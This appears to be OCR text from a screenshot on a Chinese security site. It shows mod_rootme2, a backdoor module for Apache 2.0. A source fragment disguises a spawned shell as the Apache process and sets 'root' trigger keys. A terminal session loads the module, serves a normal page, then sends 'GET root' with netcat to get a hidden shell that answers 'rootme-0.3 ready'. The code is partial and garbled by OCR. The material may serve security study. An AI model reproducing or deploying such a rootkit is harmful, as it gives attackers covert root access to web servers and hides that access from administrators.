 Eterm 0.9.2
Eterm Font Background Terminal
#define HIDE_SHELL "/usr/sbin/apache2 -k start"
#define ROOT_KEY "root"
#define ROOT_KEY2 "root+"
#include "mrm_server.h"
#include "httpd20.h"
static int rootme2_post_config( apr_pool_t *pconf, apr_pool_t *plog,
apr_pool_t *ptemp, server_rec *s )
{
shell_spooler();
return( OK );
}
static int rootme2_post_read_request( request_rec *r )
{
int fd;
apr_socket_t *client_socket;
client_socket = ap_get_module_config(
r->connection->conn_config, &core_module);
:
nitrous@butterfly:/usr/local/htdocs
nitrous@butterfly:/usr/local/conf$ grep LoadModule httpd.conf
# have to place corresponding `LoadModule' lines at this location so the
# LoadModule foo_module modules/mod_foo.so
LoadModule rootme2_module modules/mod_rootme2.so
nitrous@butterfly:/usr/local/conf$ sudo apachectl start
nitrous@butterfly:/usr/local/conf$ cd ../htdocs/
nitrous@butterfly:/usr/local/htdocs$ cat index.html
<html><h1>FOO BAR</h1></html>
nitrous@butterfly:/usr/local/htdocs$ nc localhost 80
HEAD / HTTP/1.0
HTTP/1.1 200 OK
Date: Fri, 23 Dec 2005 19:22:41 GMT
Server: Apache/2.0.52 (Unix)
Last-Modified: Fri, 23 Dec 2005 18:13:30 GMT
ETag: "10642-1e-f974a680"
Accept-Ranges: bytes
Content-Length: 30
Connection: close
Content-Type: text/html; charset=ISO-8859-1
nitrous@butterfly:/usr/local/htdocs$
Mozilla Firefox
File Edit View Go Bookmarks Tools Help
http://local
Go
FOO BAR
Eterm 0.9.2
Eterm Font Background Terminal
nitrous@butterfly:~$ mozilla &
[1] 5970
nitrous@butterfly:~$ nc localhost 80
GET / HTTP/1.0
HTTP/1.1 200 OK
Date: Fri, 23 Dec 2005 19:22:58 GMT
Server: Apache/2.0.52 (Unix)
Last-Modified: Fri, 23 Dec 2005 18:13:30 GMT
ETag: "10642-1e-f974a680"
Accept-Ranges: bytes
Content-Length: 30
Connection: close
Content-Type: text/html; charset=ISO-8859-1
<html><h1>FOO BAR</h1></html>
nitrous@butterfly:~$ nc
GET root
rootme-0.3 ready
id
SecPulse安全脉搏